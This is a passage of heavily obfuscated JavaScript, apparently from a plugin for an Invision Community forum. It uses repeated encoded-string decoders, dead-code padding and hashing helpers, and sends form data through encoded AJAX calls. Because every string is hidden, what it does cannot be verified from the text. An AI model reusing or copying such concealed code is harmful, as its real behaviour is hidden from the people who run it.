__Uint8Array="(C=X%bzd8LWSUA_YM:3Fc}H[/D!&+Bu>r1OxE,QI4<6\";ip)~T.R?long0hPKG#NtfkaJy75$|veqj]Vm`Zs{9@2w*^",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function lPa0gj(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=rD92r2(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const JjM1ZIp=__Buffer[lPa0gj(344)](lPa0gj(345)),qb8Vwaj=__Buffer[lPa0gj(I0OCjUb[87])]();if(qb8Vwaj>__Array){JjM1ZIp[lPa0gj(I0OCjUb[87])](JjM1ZIp[lPa0gj(I0OCjUb[87])]()-(qb8Vwaj-__Array))}else{if(__Buffer[lPa0gj(I0OCjUb[87])]()<__Array){function slcSc7(__TextDecoder){var __Uint8Array="A9e8iG;x_wvBtn$`|asQO%VS*^=~d0@u4RKYy{[2fUpbNk]6rc(>J!/7FC.X5LT?mojPlDH\"+q,I1}z<:EhMZW)3&#g",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function IxffrCB(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=slcSc7(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}JjM1ZIp[IxffrCB(I0OCjUb[88])](JjM1ZIp[IxffrCB(I0OCjUb[88])]()+(__Array-qb8Vwaj))}}}if(B3TWuwQ){function lcBL_V(__TextDecoder){var __Uint8Array="R[KSy0gx9#>{I+%T^aUk:GQfuYih*D\"zLC).|5<M8_o&psPq7jb@,E3d/cl~v46?;NnW(wHt2`}X]ZOVFrJ=em$BA1!",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OdOvwvw(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=lcBL_V(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}GTKdSsD[OdOvwvw(348)](GTKdSsD[OdOvwvw(349)](OdOvwvw(350)))}}},[__String(351)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="a<HZTqbESUhlgsXRA7;$8oJieBQn?Ypj%4}Cd!c^xtzwG3FOD].\":/2vu,NPLM)@&y6[|9K{#0=_fm~r`I*W>k+1V5(",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(352)in gLonZE){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){PSGdB_u(this.capacity=__TextDecoder,this.length=I0OCjUb[0],this.map={},this.head=I0OCjUb[17],this.tail=I0OCjUb[17])};PSGdB_u(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-I0OCjUb[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);PSGdB_u(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}__TextDecoder[__Buffer(353)]();const utf8ArrayToStr=this[__Buffer(354)][__Buffer(I0OCjUb[89])](__Buffer(356))[__Buffer(I0OCjUb[90])](I0OCjUb[68])==__Buffer(358)?__Buffer(359):__Buffer(360),o9Jlo1=__globalObject(__TextDecoder[__Buffer(361)+__Buffer(362)+I0OCjUb[94]])[__Buffer(I0OCjUb[89])](__Buffer(363))[__Buffer(I0OCjUb[90])](I0OCjUb[68]),c5JNF6=__globalObject(__TextDecoder[__Buffer(364)])[__Buffer(I0OCjUb[90])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:utf8ArrayToStr,[__Buffer(372)]:o9Jlo1,[__Buffer(373)]:c5JNF6[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(I0OCjUb[91])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(I0OCjUb[91])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="wjklAVgmcnBZKTJ{.UCH4?zeivod^X\"_$R%<!#>[FI3u)D`&@;W8Mfr]YayE,*O/(5P7N:QpbsGqh=xS69t}~L+02|1",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function utf8ArrayToStr(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__Array(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}ips[I0OCjUb[101]][__Buffer(380)][utf8ArrayToStr(381)]({[utf8ArrayToStr(I0OCjUb[92])]:__Uint8Array[utf8ArrayToStr(I0OCjUb[92])]})}else{function o9Jlo1(__Uint8Array){var __Array="X2eN#5$nu6tOvRH:E{(q)=l}g<`\"30rGo/mMWb^]dw4p!;1sI+DU~[ZSxPQ7jF&T@Aay*8Y_K>|V9Lz,.BiCkhcJ%?f",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function c5JNF6(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=o9Jlo1(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__Uint8Array[__Buffer(383)]===I0OCjUb[17]||__Uint8Array[c5JNF6(I0OCjUb[96])][c5JNF6(385)]==I0OCjUb[0]){return}PSGdB_u(__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(387)](c5JNF6(388)),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(I0OCjUb[95])](c5JNF6(390),""),__globalObject(__TextDecoder[c5JNF6(391)+c5JNF6(392)+I0OCjUb[94]])[c5JNF6(I0OCjUb[95])](c5JNF6(393),__Uint8Array[c5JNF6(I0OCjUb[96])]),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(394)]())}});return I0OCjUb[21]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="=c,Vq8~&v6y!1*_{()lmSUEPgdbMiYFXWNIA0@45:\";Thk<.BZKLf%|C`s#Hnuo[z23a>+je^O$RQrw]JxD9?pt/G}7",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__TextDecoder[__Buffer(396)+__Buffer(397)+I0OCjUb[97]]();const __Array=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(400)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(401))[__Buffer(I0OCjUb[100])](I0OCjUb[68]);__globalObject(__Buffer(403))[__Buffer(404)](ips[__Buffer(405)+__Buffer(406)][__Buffer(407)](__Buffer(408),{[__Buffer(409)]:utf8ArrayToStr,[__Buffer(410)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(411)+__Buffer(412)),[__Buffer(413)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(414))}));const o9Jlo1=ips[I0OCjUb[101]][__Buffer(415)][__Buffer(416)]({[__Buffer(417)]:I0OCjUb[21],[__Buffer(418)]:__Buffer(419),[__Buffer(420)]:I0OCjUb[19],[__Buffer(421)]:__Buffer(422)+utf8ArrayToStr});PSGdB_u(o9Jlo1[__Buffer(423)](),this[__Buffer(424)]());return I0OCjUb[21]},[__String(425)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="BeoNz=cL}4(r`;XPk!%{m8F3$qb+TISgQHwZ*U[YvA/yV|d\"nsl)K<^W_t1D.5?#EaRJ:2CiM]jfhOxG,>&6u0@p~97",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__TextDecoder[__String(I0OCjUb[206])](),this[__String(I0OCjUb[102])]());const __Array=__globalObject(__TextDecoder[__String(428)+__String(429)+I0OCjUb[94]])[__String(I0OCjUb[196])+I0OCjUb[94]](__Buffer(431));__Array[__Buffer(432)](__Buffer(433))[__Buffer(434)](ips[__Buffer(435)][__Buffer(436)](__Buffer(437),{[__Buffer(438)]:__Array[__Buffer(439)](__Buffer(440)+__Buffer(441))}));return I0OCjUb[21]},[__String(I0OCjUb[102])](){function __TextDecoder(__TextDecoder){var __Uint8Array="ICT9JjEHw&x%#Z{~2hfN4qrMe(6b@*BpUOF_`<A1a^R!S\"il]P=:Qdnm?X05tsDKgW>3;$c+uoV/GY8Lv|y)[z,7.}k",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}this[__Uint8Array(442)][__Uint8Array(443)](__Uint8Array(444))[__Uint8Array(445)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="\">&5<*3)!|xCO1c{KEw#M?mYD/FqoG708[zJ_V.WA@Rek%NiB2g9h~lQ,(+bIX$`STp=vuP4:yZ]a6Utj^Lns}H;rdf",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__globalObject(this)[__Uint8Array(446)](__Uint8Array(447))==__Uint8Array(448)){if(__Uint8Array(449)in gLonZE){__Buffer()}function __Buffer(){var __TextDecoder=function(){var __TextDecoder=I0OCjUb[0],__Buffer,__String;__Buffer="";function __Array(__TextDecoder){return c5JNF6(sBlLgC(gLonZE(__TextDecoder)))}function utf8ArrayToStr(__TextDecoder,__Buffer){return c5JNF6(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function __globalObject(__TextDecoder,__Buffer){return y6uFrk(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function yImvTs(__TextDecoder,__Buffer,__String){return czjANXf(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)),__String)}function sBlLgC(__TextDecoder){return o5o0_c(H7uvsz(silhGmM(__TextDecoder),__TextDecoder.length*I0OCjUb[2]))}function o9Jlo1(__TextDecoder,__Buffer){var __String=silhGmM(__TextDecoder),__Array,utf8ArrayToStr;if(__String.length>I0OCjUb[42])__String=H7uvsz(__String,__TextDecoder.length*I0OCjUb[2]);var __globalObject=Array(I0OCjUb[42]),yImvTs=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(__globalObject[__Array]=__String[__Array]^I0OCjUb[103],yImvTs[__Array]=__String[__Array]^I0OCjUb[104])}utf8ArrayToStr=H7uvsz(__globalObject.concat(silhGmM(__Buffer)),I0OCjUb[43]+__Buffer.length*I0OCjUb[2]);return o5o0_c(H7uvsz(yImvTs.concat(utf8ArrayToStr),_bf8kN(__Uint8Array(452),I0OCjUb[43],I0OCjUb[62])))}function c5JNF6(__Buffer){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__TextDecoder=I0OCjUb[0]}PSGdB_u(__String=__TextDecoder?__Uint8Array(453):__Uint8Array(454),__Array="",utf8ArrayToStr=void 0);for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){PSGdB_u(utf8ArrayToStr=__Buffer.charCodeAt(__globalObject),__Array+=__String.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__String.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function y6uFrk(__TextDecoder){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__Buffer=""}PSGdB_u(__String=__Uint8Array(455),__Array="",utf8ArrayToStr=__TextDecoder.length);for(__globalObject=I0OCjUb[0];__globalObject<utf8ArrayToStr;__globalObject+=I0OCjUb[45]){var sBlLgC=__TextDecoder.charCodeAt(__globalObject)<<I0OCjUb[42]|(__globalObject+I0OCjUb[1]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(__globalObject+I0OCjUb[46]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[46]):I0OCjUb[0]),o9Jlo1;for(o9Jlo1=I0OCjUb[0];o9Jlo1<I0OCjUb[47];o9Jlo1++)__globalObject*I0OCjUb[2]+o9Jlo1*I0OCjUb[7]>__TextDecoder.length*I0OCjUb[2]?__Array+=__Buffer:__Array+=__String.charAt(sBlLgC>>>I0OCjUb[7]*(I0OCjUb[45]-o9Jlo1)&I0OCjUb[6])}return __Array}function czjANXf(__TextDecoder,__Buffer){var __String=__Buffer.length,__Array,utf8ArrayToStr,__globalObject,yImvTs;__Array=Array();var sBlLgC,o9Jlo1,c5JNF6,y6uFrk;utf8ArrayToStr=Array(Math.ceil(__TextDecoder.length/I0OCjUb[46]));for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++)utf8ArrayToStr[sBlLgC]=__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46])<<I0OCjUb[2]|__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(y6uFrk=Array(),c5JNF6=I0OCjUb[0]);for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++){PSGdB_u(c5JNF6=(c5JNF6<<I0OCjUb[42])+utf8ArrayToStr[sBlLgC],o9Jlo1=Math.floor(c5JNF6/__String),c5JNF6-=o9Jlo1*__String);if(y6uFrk.length>I0OCjUb[0]||o9Jlo1>I0OCjUb[0])y6uFrk[y6uFrk.length]=o9Jlo1}PSGdB_u(__Array[__Array.length]=c5JNF6,utf8ArrayToStr=y6uFrk)}__globalObject="";for(sBlLgC=__Array.length-I0OCjUb[1];sBlLgC>=I0OCjUb[0];sBlLgC--)__globalObject+=__Buffer.charAt(__Array[sBlLgC]);yImvTs=Math.ceil(__TextDecoder.length*I0OCjUb[2]/(Math.log(__Buffer.length)/Math.log(I0OCjUb[46])));for(sBlLgC=__globalObject.length;sBlLgC<yImvTs;sBlLgC++)__globalObject=__Buffer[I0OCjUb[0]]+__globalObject;return __globalObject}function gLonZE(__TextDecoder){var __Buffer="",__String;__String=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__String<__TextDecoder.length){PSGdB_u(__Array=__TextDecoder.charCodeAt(__String),utf8ArrayToStr=__String+I0OCjUb[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__String+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__String++)}if(__Array<=I0OCjUb[23])__Buffer+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Buffer+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Buffer+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Buffer+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Buffer}function silhGmM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>I0OCjUb[46]),__String,__String;for(__String=I0OCjUb[0];__String<__Buffer.length;__String++)__Buffer[__String]=I0OCjUb[0];for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[2];__String+=I0OCjUb[2])__Buffer[__String>>I0OCjUb[53]]|=(__TextDecoder.charCodeAt(__String/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__String%I0OCjUb[52];return __Buffer}function o5o0_c(__TextDecoder){var __Buffer="",__String;for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[52];__String+=I0OCjUb[2])__Buffer+=String.fromCharCode(__TextDecoder[__String>>I0OCjUb[53]]>>>I0OCjUb[54]-__String%I0OCjUb[52]&I0OCjUb[3]);return __Buffer}function R43oWc(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<I0OCjUb[52]-__Buffer}function Nq7Cli(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function nj_MpIk(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^~__TextDecoder&__String}function xANoV6f(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^__TextDecoder&__String^__Buffer&__String}function Hw2nEc(__TextDecoder){return 